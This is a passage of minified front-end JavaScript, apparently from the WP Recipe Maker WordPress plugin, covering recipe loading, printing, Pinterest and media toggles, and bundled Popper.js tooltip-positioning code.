0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.manager={init:()=>{},recipes:{},findRecipesOnPage:()=>{var t=[],n;let e=document.querySelectorAll("*[data-recipe-id]");for(n of e){let e=parseInt(n.dataset.recipeId);e&&t.push(e)}return[...new Set(t)]},resetRecipe:e=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&delete window.WPRecipeMaker.manager.recipes["recipe-"+e]},getRecipe:(e,t=!1)=>(e="preview"===e?e:parseInt(e),window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)?Promise.resolve(window.WPRecipeMaker.manager.recipes["recipe-"+e]):window.WPRecipeMaker.manager.loadRecipe(e,t)),getRecipeImmediately:e=>{e="preview"===e?e:parseInt(e);let t=!!window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.manager.recipes["recipe-"+e];var n;return!t&&window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+e)&&(n=window.wprm_recipes["recipe-"+e],t=window.WPRecipeMaker.manager.loadRecipeObject(e,n),window.WPRecipeMaker.manager.recipes["recipe-"+e]=t),t},loadRecipe:(i,r=!1)=>new Promise((n,e)=>{new Promise((t,e)=>{var n=r||i;window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+n)?t(window.wprm_recipes["recipe-"+n]):window.WPRecipeMaker.manager.loadRecipeDataFromAPI(n).then(e=>{t(e)})}).then(e=>{let t=!1;e&&(t=window.WPRecipeMaker.manager.loadRecipeObject(i,e)),window.WPRecipeMaker.manager.recipes["recipe-"+i]=t,n(t)})}),loadRecipeDataFromAPI:n=>{let i={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprm_public.user)&&(i["X-WP-Nonce"]=wprm_public.api_nonce),new Promise((t,e)=>{fetch(wprm_public.endpoints.manage+"/recipe/"+n,{method:"POST",headers:i,credentials:"same-origin",body:JSON.stringify({format:"frontend"})}).then(e=>!!e.ok&&e.json()).then(e=>{t(e)})})},loadRecipeObject:(e,t)=>{let n={id:e,data:t,setServings:(...e)=>{},setAdvancedServings:(...e)=>{},setUnitSystem:(...e)=>{},addRating:(...e)=>{}};return n=window.WPRecipeMaker.hasOwnProperty("managerPremium")?window.WPRecipeMaker.managerPremium.loadRecipeObject(e,n):n},triggerChangeEvent:(e,t)=>{document.dispatchEvent(new CustomEvent("wprm-recipe-change",{detail:{id:e,type:t}}))},changeRecipeData:(e,t)=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&(window.WPRecipeMaker.manager.recipes["recipe-"+e].data={...window.WPRecipeMaker.manager.recipes["recipe-"+e].data,...t},document.dispatchEvent(new CustomEvent("wprm-recipe-change-data",{detail:{id:e}})))}},e=()=>{window.WPRecipeMaker.manager.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},7561:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.media={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-media-toggle")){WPRecipeMaker.media.onClick(t,e);break}if(t.matches(".wprm-media-toggle-checkbox")){WPRecipeMaker.media.onSwitch(t,e);break}}},!1),WPRecipeMaker.media.setState(wprm_public.settings.instruction_media_toggle_default)},onClick:(e,t)=>{t.preventDefault();var t=e.dataset.state;WPRecipeMaker.media.setState(t,e)},onSwitch:(e,t)=>{var n=e.checked?"on":"off";WPRecipeMaker.media.setState(n,e)},setState:(n,i=!1)=>{var r=WPRecipeMaker.media.state,e,o;if(("on"===n||"off"===n)&&n!==r){let e=0;i&&(e=window.pageYOffset+i.getBoundingClientRect().top);for(o of document.querySelectorAll(".wprm-recipe-instruction-media"))o.style.display="off"===n?"none":"";let t=0;var r=(t=i?window.pageYOffset+i.getBoundingClientRect().top:t)-e,i=(r&&scrollBy(0,r),document.querySelectorAll(".wprm-recipe-media-toggle")),a,s,c;for(a of i)n===a.dataset.state?a.classList.add("wprm-toggle-active"):a.classList.remove("wprm-toggle-active");for(c of document.querySelectorAll(".wprm-media-toggle-checkbox"))c.checked="on"===n;WPRecipeMaker.media.state=n}},state:"on"},e=()=>{window.WPRecipeMaker.media.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9854:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.pinterest={init(){document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-pin")){WPRecipeMaker.pinterest.onClick(t,e);break}},!1)},onClick(r,e){e.preventDefault();var o=this.getPinUtils();if(o)if(r.dataset.hasOwnProperty("pinAction")&&"any"===r.dataset.pinAction)PinUtils.pinAny();else{let e=r.dataset.url,t=r.dataset.media,n=r.dataset.description,i=r.dataset.repin;i?PinUtils.repin(i):t&&o.pinOne({url:e,media:t,description:n})}else window.open(r.href,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=500,height=500")},getPinUtils:()=>!!window.hasOwnProperty("PinUtils")&&window.PinUtils},e=()=>{window.WPRecipeMaker.pinterest.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},3579:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.print={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-print, .wprm-print-recipe-shortcode")){WPRecipeMaker.print.onClick(t,e);break}},!1)},onClick:(t,n)=>{let i=t.dataset.recipeId;if(!i){let e=t.closest(".wprm-recipe-container");e&&(i=e.dataset.recipeId)}if(i){n.preventDefault(),i=parseInt(i);var n=t.dataset.hasOwnProperty("template")?t.dataset.template:"";let e="other";var t=t.closest(".wprm-recipe");t&&(e=t.classList.contains("wprm-recipe-snippet")?"snippet":t.classList.contains("wprm-recipe-roundup-item")?"roundup":"recipe"),window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"print",{location:e}),WPRecipeMaker.print.recipeAsIs(i,n)}},recipeAsIs:(t,n="")=>{let i=!1,r=1,o=!1;window.WPRecipeMaker.manager.getRecipe(t).then(e=>{e&&(e.data.hasOwnProperty("currentSystem")&&(r=e.data.currentSystem),e.data.currentServingsParsed!==e.data.originalServingsParsed&&(i=e.data.currentServingsParsed),o=e.data.currentAdvancedServings),WPRecipeMaker.print.recipe(t,i,r,o,n)})},recipe:(t,e=!1,n=1,i=!1,r="")=>{let o=!1;if("slug"===wprm_public.settings.print_recipe_identifier){let e=window.WPRecipeMaker.manager.getRecipeImmediately(t);e&&e.data.slug&&(o=e.data.slug).startsWith("wprm-")&&(o=o.substring(5))}let a=o||t,s=(r&&(a+="/"+r),WPRecipeMaker.print.getUrl(a)),c=wprm_public.settings.print_new_tab?"_blank":"_self",d={id:t,system:n,servings:e,advancedServings:i},p=(localStorage.setItem("wprmPrintArgs",JSON.stringify(d)),window.open(s,c));"_blank"==c&&(p.onload=()=>{p.focus(),p.hasOwnProperty("WPRMPrint")&&p.WPRMPrint.setArgs(d)})},getUrl:e=>{var t=wprm_public.home_url.split(/\?(.+)/);let n=t[0];return wprm_public.permalinks?(n+=wprm_public.print_slug+"/"+e,t[1]&&(n+="?"+t[1])):(n+="?"+wprm_public.print_slug+"="+e,t[1]&&(n+="&"+t[1])),n}},e=()=>{window.WPRecipeMaker.print.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1104:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.recipe={init:()=>{window.addEventListener("wpupgInitReady",function(e){var e=e.detail;window.WPRecipeMaker.recipe.wpupgGridCompatibility(e)})},wpupgGridCompatibility:e=>{e&&e.on("itemsLoaded",()=>{window.WPRecipeMaker.recipe.initFeatures()})},initFeatures:(t={})=>{if(t.hasOwnProperty("id")&&window.WPRecipeMaker.manager.resetRecipe(t.id),window.WPRecipeMaker){if(window.WPRecipeMaker.hasOwnProperty("advancedServings")&&window.WPRecipeMaker.advancedServings.init(),window.WPRecipeMaker.hasOwnProperty("quantities")&&(window.WPRecipeMaker.quantities.init(),t.hasOwnProperty("id"))&&t.hasOwnProperty("servings")){let e=parseInt(t.servings);e&&setTimeout(()=>{window.WPRecipeMaker.quantities.setServings(t.id,e)},100)}window.WPRecipeMaker.hasOwnProperty("instacart")&&window.WPRecipeMaker.instacart.init(),window.WPRecipeMaker.hasOwnProperty("jumpToSection")&&window.WPRecipeMaker.jumpToSection.init(),window.WPRecipeMaker.hasOwnProperty("timer")&&window.WPRecipeMaker.timer.init(),window.WPRecipeMaker.hasOwnProperty("preventSleep")&&window.WPRecipeMaker.preventSleep.init(),window.WPRecipeMaker.hasOwnProperty("privateNotes")&&window.WPRecipeMaker.privateNotes.init(),window.WPRecipeMaker.hasOwnProperty("tooltip")&&window.WPRecipeMaker.tooltip.init(),window.WPRecipeMaker.hasOwnProperty("video")&&wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.init()}document.dispatchEvent(new CustomEvent("wprmRecipeInit",{detail:t}))}},window.WPRecipeMaker.recipe.init()},6944:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.slickstream={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-slickstream-not-saved")){WPRecipeMaker.slickstream.onClickSave(t,e);break}if(t.matches(".wprm-recipe-slickstream-saved")){WPRecipeMaker.slickstream.onClickSaved(t,e);break}}},!1),document.addEventListener("slickstream-favorite-change",()=>{WPRecipeMaker.slickstream.favoriteChanged()}),WPRecipeMaker.slickstream.favoriteChanged(),WPRecipeMaker.slickstream.show()},show:async()=>{var e,t;if(await WPRecipeMaker.slickstream.getSlickstream())for(t of document.querySelectorAll(".wprm-recipe-slickstream"))t.style.visibility=""},getSlickstream:async()=>window.slickstream?window.slickstream.v1:new Promise((e,t)=>{document.addEventListener("slickstream-ready",()=>{e(window.slickstream.v1)})}),onClickSave:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!0)},onClickSaved:async(e,t)=>{t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!1)},favoriteChanged:async()=>{var e=(await WPRecipeMaker.slickstream.getSlickstream()).favorites.getState(),t,n;for(n of document.querySelectorAll(".wprm-recipe-slickstream"))n.classList.contains("wprm-recipe-slickstream-not-saved")?n.style.display=!0===e?"none":"":n.classList.contains("wprm-recipe-slickstream-saved")&&(n.style.display=!0===e?"":"none")},setFavoriteStatus:async e=>{(await WPRecipeMaker.slickstream.getSlickstream()).favorites.setState(e)}},e=()=>{window.WPRecipeMaker.slickstream.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},9002:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.temperature={getTemperatures(){var e=[],t,n;for(n of document.querySelectorAll(".wprm-temperature-container"))e.push(WPRecipeMaker.temperature.getData(n));return e},getData:e=>({container:e,value:e.dataset.value,unit:e.dataset.unit,help:e.dataset.tooltip})}},9047:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.video={load(){window.addEventListener("resize",function(){this.forceRatio()}.bind(this)),window.WPRecipeMaker.video.init()},init(){this.forceRatio()},forceRatio(){document.querySelectorAll(".wprm-recipe iframe, .wprm-recipe object, .wprm-recipe video, .wprm-recipe-video-container iframe, .wprm-recipe-video-container object, .wprm-recipe-video-container video").forEach(function(e){var t,n,n=e.parentNode;if(e.classList.contains("intrinsic-ignore")||e.parentNode.classList.contains("intrinsic-ignore"))return!0;e.dataset.origwidth||(e.setAttribute("data-origwidth",e.width),e.setAttribute("data-origheight",e.height)),t=(n=n.offsetWidth)/e.dataset.origwidth,e.style.width=n+"px",e.style.height=e.dataset.origheight*t+"px"})}},e=()=>{wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2998:()=>{},4962:(e,t,n)=>{n.d(t,{UD:()=>i});var l=n(8528),u=n(9741),m=n(6423),f=n(7790),w=n(4780),h=n(5901),v=n(5850),g=n(2155),y={placement:"bottom",modifiers:[],strategy:"absolute"};function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function i(e){var e=e=void 0===e?{}:e,t=e.defaultModifiers,a=void 0===t?[]:t,t=e.defaultOptions,s=void 0===t?y:t;return function(t,n,i){void 0===i&&(i=s);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},y,s),modifiersData:{},elements:{reference:t,popper:n},attributes:{},styles:{}},o=[],d=!1,p={state:c,setOptions:function(e){var e="function"==typeof e?e(c.options):e,e=(r(),c.options=Object.assign({},s,c.options,e),c.scrollParents={reference:(0,g.vq)(t)?(0,m.A)(t):t.contextElement?(0,m.A)(t.contextElement):[],popper:(0,m.A)(n)},(0,w.A)((0,v.A)([].concat(a,c.options.modifiers))));return c.orderedModifiers=e.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,i,e=e.effect,e,r;"function"==typeof e&&(e=e({state:c,name:t,instance:p,options:void 0===n?{}:n}),o.push(e||function(){}))}),p.update()},forceUpdate:function(){if(!d){var e=c.elements,t=e.reference,e=e.popper;if(b(t,e)){c.rects={reference:(0,l.A)(t,(0,f.A)(e),"fixed"===c.options.strategy),popper:(0,u.A)(e)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var n=0,i,r,o,a,s;n<c.orderedModifiers.length;n++){!0!==c.reset?(r=(i=c.orderedModifiers[n]).fn,o=i.options,"function"==typeof r&&(c=r({state:c,options:void 0===o?{}:o,name:i.name,instance:p})||c)):(c.reset=!1,n=-1)}}}},update:(0,h.A)(function(){return new Promise(function(e){p.forceUpdate(),e(c)})}),destroy:function(){r(),d=!0}};return b(t,n)&&p.setOptions(i).then(function(e){!d&&i.onFirstUpdate&&i.onFirstUpdate(e)}),p;function r(){o.forEach(function(e){return e()}),o=[]}}}},7272:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(2155);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0}while(i=i.parentNode||i.host)}return!1}},9228:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(2155),a=n(100);function i(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),i=1,r=1,t,e;return(0,o.sb)(e)&&t&&(t=e.offsetHeight,0<(e=e.offsetWidth)&&(i=(0,a.LI)(n.width)/e||1),0<t)&&(r=(0,a.LI)(n.height)/t||1),{width:n.width/i,height:n.height/r,top:n.top/r,right:n.right/i,bottom:n.bottom/r,left:n.left/i,x:n.left/i,y:n.top/r}}},8741:(e,t,n)=>{n.d(t,{A:()=>g});var i=n(7116),r=n(8269),o=n(5090),a=n(6423),s=n(7790),c=n(8994),d=n(253),p=n(2155),l=n(9228),u=n(5961),m=n(7272),f=n(9398),w=n(5344),h=n(100);function v(e,t){return t===i.R9?(0,w.A)((0,r.A)(e)):(0,p.vq)(t)?(t=t,(n=(0,l.A)(t)).top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n):(0,w.A)((0,o.A)((0,c.A)(e)));var t,n}function g(n,e,t){var i="clippingParents"===e?(i=n,r=(0,a.A)((0,u.A)(i)),o=0<=["absolute","fixed"].indexOf((0,d.A)(i).position)&&(0,p.sb)(i)?(0,s.A)(i):i,(0,p.vq)(o)?r.filter(function(e){return(0,p.vq)(e)&&(0,m.A)(e,o)&&"body"!==(0,f.A)(e)}):[]):[].concat(e),r=[].concat(i,[t]),e=r[0],t=r.reduce(function(e,t){var t=v(n,t);return e.top=(0,h.T9)(t.top,e.top),e.right=(0,h.jk)(t.right,e.right),e.bottom=(0,h.jk)(t.bottom,e.bottom),e.left=(0,h.T9)(t.left,e.left),e},v(n,e)),i,r,o;return t.width=t.right-t.left,t.height=t.bottom-t.top,t.x=t.left,t.y=t.top,t}},8528:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(9228),d=n(4004),p=n(9398),l=n(2155),u=n(2951),m=n(8994),f=n(288),w=n(100);function i(e,t,n){void 0===n&&(n=!1);var i=(0,l.sb)(t),r=(0,l.sb)(t)&&(a=(r=t).getBoundingClientRect(),o=(0,w.LI)(a.width)/r.offsetWidth||1,a=(0,w.LI)(a.height)/r.offsetHeight||1,1!==o||1!==a),o=(0,m.A)(t),a=(0,c.A)(e,r),e={scrollLeft:0,scrollTop:0},s={x:0,y:0},r,a,o;return!i&&(i||n)||("body"===(0,p.A)(t)&&!(0,f.A)(o)||(e=(0,d.A)(t)),(0,l.sb)(t)?((s=(0,c.A)(t,!0)).x+=t.clientLeft,s.y+=t.clientTop):o&&(s.x=(0,u.A)(o))),{x:a.left+e.scrollLeft-s.x,y:a.top+e.scrollTop-s.y,width:a.width,height:a.height}}},253:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){return(0,i.A)(e).getComputedStyle(e)}},8994:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(2155);function r(e){return(((0,i.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},5090:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(8994),s=n(253),c=n(2951),d=n(8796),p=n(100);function i(e){var t,n=(0,a.A)(e),i=(0,d.A)(e),t=null==(t=e.ownerDocument)?void 0:t.body,r=(0,p.T9)(n.scrollWidth,n.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),o=(0,p.T9)(n.scrollHeight,n.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),e=-i.scrollLeft+(0,c.A)(e),i=-i.scrollTop;return"rtl"===(0,s.A)(t||n).direction&&(e+=(0,p.T9)(n.clientWidth,t?t.clientWidth:0)-r),{width:r,height:o,x:e,y:i}}},6671:(e,t,n)=>{function i(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}n.d(t,{A:()=>i})},9741:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(9228);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},9398:(e,t,n)=>{function i(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>i})},4004:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(8796),r=n(7505),o=n(2155),a=n(6671);function s(e){return(0,(e!==(0,r.A)(e)&&(0,o.sb)(e)?a:i).A)(e)}},7790:(e,t,n)=>{n.d(t,{A:()=>p});var i=n(7505),r=n(9398),o=n(253),a=n(2155),s=n(961),c=n(5961);function d(e){return(0,a.sb)(e)&&"fixed"!==(0,o.A)(e).position?e.offsetParent:null}function p(e){for(var t=(0,i.A)(e),n=d(e);n&&(0,s.A)(n)&&"static"===(0,o.A)(n).position;)n=d(n);return(!n||"html"!==(0,r.A)(n)&&("body"!==(0,r.A)(n)||"static"!==(0,o.A)(n).position))&&(n||(e=>{var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1===navigator.userAgent.indexOf("Trident")||!(0,a.sb)(e)||"fixed"!==(0,o.A)(e).position){var n=(0,c.A)(e);for((0,a.Ng)(n)&&(n=n.host);(0,a.sb)(n)&&["html","body"].indexOf((0,r.A)(n))<0;){var i=(0,o.A)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}}return null})(e))||t}},5961:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9398),r=n(8994),o=n(2155);function a(e){return"html"===(0,i.A)(e)?e:e.assignedSlot||e.parentNode||((0,o.Ng)(e)?e.host:null)||(0,r.A)(e)}},3448:(e,t,n)=>{n.d(t,{A:()=>s});var i=n(5961),r=n(288),o=n(9398),a=n(2155);function s(e){return 0<=["html","body","#document"].indexOf((0,o.A)(e))?e.ownerDocument.body:(0,a.sb)(e)&&(0,r.A)(e)?e:s((0,i.A)(e))}},8269:(e,t,n)=>{n.d(t,{A:()=>i});var a=n(7505),s=n(8994),c=n(2951);function i(e){var t=(0,a.A)(e),n=(0,s.A)(e),t=t.visualViewport,i=n.clientWidth,n=n.clientHeight,r=0,o=0;return t&&(i=t.width,n=t.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=t.offsetLeft,o=t.offsetTop)),{width:i,height:n,x:r+(0,c.A)(e),y:o}}},7505:(e,t,n)=>{function i(e){var t;return null==e?window:"[object Window]"!==e.toString()?(t=e.ownerDocument)&&t.defaultView||window:e}n.d(t,{A:()=>i})},8796:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(7505);function r(e){var e=(0,i.A)(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}},2951:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(9228),r=n(8994),o=n(8796);function a(e){return(0,i.A)((0,r.A)(e)).left+(0,o.A)(e).scrollLeft}},2155:(e,t,n)=>{n.d(t,{Ng:()=>a,sb:()=>o,vq:()=>r});var i=n(7505);function r(e){return e instanceof(0,i.A)(e).Element||e instanceof Element}function o(e){return e instanceof(0,i.A)(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,i.A)(e).ShadowRoot||e instanceof ShadowRoot)}},288:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(253);function i(e){var e=(0,r.A)(e),t=e.overflow,n,i;return/auto|scroll|overlay|hidden/.test(t+e.overflowY+e.overflowX)}},961:(e,t,n)=>{n.d(t,{A:()=>r});var i=n(9398);function r(e){return 0<=["table","td","th"].indexOf((0,i.A)(e))}},6423:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(3448),o=n(5961),a=n(7505),s=n(288);function c(e,t){var e,n=(void 0===t&&(t=[]),(0,r.A)(e)),e=n===(null==(e=e.ownerDocument)?void 0:e.body),i=(0,a.A)(n),i=e?[i].concat(i.visualViewport||[],(0,s.A)(n)?n:[]):n,n=t.concat(i);return e?n:n.concat(c((0,o.A)(i)))}},7116:(e,t,n)=>{n.d(t,{DD:()=>h,GM:()=>v,Mn:()=>i,OM:()=>c,Ol:()=>w,R9:()=>u,WY:()=>l,_N:()=>p,ir:()=>f,kb:()=>a,ni:()=>d,pG:()=>o,qZ:()=>s,sQ:()=>r,xf:()=>m});var i="top",r="bottom",o="right",a="left",s="auto",c=[i,r,o,a],d="start",p="end",l="clippingParents",u="viewport",m="popper",f="reference",w=c.reduce(function(e,t){return e.concat([t+"-"+d,t+"-"+p])},[]),h=[].concat(c,[s]).reduce(function(e,t){return e.concat([t,t+"-"+d,t+"-"+p])},[]),v=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"]},3129:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(9398),a=n(2155);let i={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var r=e.state;Object.keys(r.elements).forEach(function(e){var t=r.styles[e]||{},n=r.attributes[e]||{},i=r.elements[e];(0,a.sb)(i)&&(0,o.A)(i)&&(Object.assign(i.style,t),Object.keys(n).forEach(function(e){var t=n[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var i=e.state,r={popper:{position:i.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(i.elements.popper.style,r.popper),i.styles=r,i.elements.arrow&&Object.assign(i.elements.arrow.style,r.arrow),function(){Object.keys(i.elements).forEach(function(e){var t=i.elements[e],n=i.attributes[e]||{},e=Object.keys((i.styles.hasOwnProperty(e)?i.styles:r)[e]).reduce(function(e,t){return e[t]="",e},{});(0,a.sb)(t)&&(0,o.A)(t)&&(Object.assign(t.style,e),Object.keys(n).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]}},8034:(e,t,n)=>{n.d(t,{A:()=>r});var m=n(6966),f=n(9741),i=n(7272),w=n(7790),h=n(7529),v=n(3709),g=n(3432),y=n(7985),b=n(7116);let r={name:"arrow",enabled:!0,phase:"main",fn:function(e){var e,t=e.state,n=e.name,e=e.options,i=t.elements.arrow,r=t.modifiersData.popperOffsets,o=(0,m.A)(t.placement),a=(0,h.A)(o),o=0<=[b.kb,b.pG].indexOf(o)?"height":"width",s,e,c,d,p,r,i,i,l,c,s,d,i,u,e,s;i&&r&&(e=e.padding,s=t,e="function"==typeof e?e(Object.assign({},s.rects,{placement:s.placement})):e,s=(0,g.A)("number"!=typeof e?e:(0,y.A)(e,b.OM)),e=(0,f.A)(i),c="y"===a?b.Mn:b.kb,d="y"===a?b.sQ:b.pG,p=t.rects.reference[o]+t.rects.reference[a]-r[a]-t.rects.popper[o],r=r[a]-t.rects.reference[a],i=(i=(0,w.A)(i))?"y"===a?i.clientHeight||0:i.clientWidth||0:0,c=s[c],s=i-e[o]-s[d],d=i/2-e[o]/2+(p/2-r/2),i=(0,v.u)(c,d,s),t.modifiersData[n]=((e={})[a]=i,e.centerOffset=i-d,e))},effect:function(e){var t=e.state,e=e.options.element,e=void 0===e?"[data-popper-arrow]":e;null!=e&&("string"!=typeof e||(e=t.elements.popper.querySelector(e)))&&(0,i.A)(t.elements.popper,e)&&(t.elements.arrow=e)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},160:(e,t,n)=>{n.d(t,{A:()=>i});var b=n(7116),k=n(7790),A=n(7505),P=n(8994),M=n(253),r=n(6966),o=n(6411),R=n(100),W={top:"auto",right:"auto",bottom:"auto",left:"auto"};function a(e){var t,n=e.popper,i=e.popperRect,r=e.placement,o=e.variation,a=e.offsets,s=e.position,c=e.gpuAcceleration,d=e.adaptive,p=e.roundOffsets,e=e.isFixed,l=a.x,l=void 0===l?0:l,u=a.y,u=void 0===u?0:u,m="function"==typeof p?p({x:l,y:u}):{x:l,y:u},l=m.x,u=m.y,m=a.hasOwnProperty("x"),a=a.hasOwnProperty("y"),f=b.kb,w=b.Mn,h=window,v,g,t;d&&(g="clientHeight",t="clientWidth",(v=(0,k.A)(n))===(0,A.A)(n)&&(v=(0,P.A)(n),"static"!==(0,M.A)(v).position)&&"absolute"===s&&(g="scrollHeight",t="scrollWidth"),r!==b.Mn&&(r!==b.kb&&r!==b.pG||o!==b._N)||(w=b.sQ,u=(u-((e&&v===h&&h.visualViewport?h.visualViewport.height:v[g])-i.height))*(c?1:-1)),r!==b.kb&&(r!==b.Mn&&r!==b.sQ||o!==b._N)||(f=b.pG,l=(l-((e&&v===h&&h.visualViewport?h.visualViewport.width:v[t])-i.width))*(c?1:-1)));var v,n=Object.assign({position:s},d&&W),e=!0===p?(r=(g={x:l,y:u}).y,o=window.devicePixelRatio||1,{x:(0,R.LI)(g.x*o)/o||0,y:(0,R.LI)(r*o)/o||0}):{x:l,y:u},g,y,r,o;return l=e.x,u=e.y,c?Object.assign({},n,((v={})[w]=a?"0":"",v[f]=m?"0":"",v.transform=(h.devicePixelRatio||1)<=1?"translate("+l+"px, "+u+"px)":"translate3d("+l+"px, "+u+"px, 0)",v)):Object.assign({},n,((t={})[w]=a?u+"px":"",t[f]=m?l+"px":"",t.transform="",t))}let i={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,e=e.options,n=e.gpuAcceleration,n=void 0===n||n,i=e.adaptive,i=void 0===i||i,e=e.roundOffsets,e=void 0===e||e,n={placement:(0,r.A)(t.placement),variation:(0,o.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:n,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,a(Object.assign({},n,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:e})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,a(Object.assign({},n,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:e})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},7658:(e,t,n)=>{n.d(t,{A:()=>i});var c=n(7505),d={passive:!0};let i={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,e=e.options,i=e.scroll,r=void 0===i||i,i=e.resize,o=void 0===i||i,a=(0,c.A)(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&s.forEach(function(e){e.addEventListener("scroll",n.update,d)}),o&&a.addEventListener("resize",n.update,d),function(){r&&s.forEach(function(e){e.removeEventListener("scroll",n.update,d)}),o&&a.removeEventListener("resize",n.update,d)}},data:{}}},5432:(e,t,n)=>{n.d(t,{A:()=>i});var x=n(8066),S=n(6966),E=n(601),L=n(9775),T=n(7143),_=n(7116),C=n(6411);let i={name:"flip",enabled:!0,phase:"main",fn:function(e){var 